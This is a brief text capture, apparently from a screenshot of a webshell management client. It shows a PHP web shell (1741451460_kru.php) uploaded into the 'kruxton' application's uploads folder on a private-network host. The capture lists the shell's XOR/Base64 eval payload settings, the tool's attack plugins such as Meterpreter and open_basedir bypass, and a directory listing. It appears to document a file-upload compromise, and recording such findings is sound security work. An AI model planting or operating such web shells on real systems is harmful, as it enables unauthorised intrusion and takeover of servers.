 Url:http://192.168.80.152/kruxton/kruxton/assets/uploads/1741451460_kru.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
Disk
C:
xampp
htdocs
kruxton
kruxton
assets
uploads
D:
C:/xampp/htdocs/kruxton/kruxton/assets/uploads/
icon name type lastModified
1741451460_kru.php file 2025-03-08 17:31:
background.webp file 2023-02-03 12:45:
element-banner2-right - Copy (2).jpg file 2022-11-07 03:20:
element-banner2-right.jpg file 2022-11-07 03:20:
fav.png file 2023-02-03 12:50:
loader.gif file 2022-11-07 01:33:
logo.png file 2022-11-07 01:51: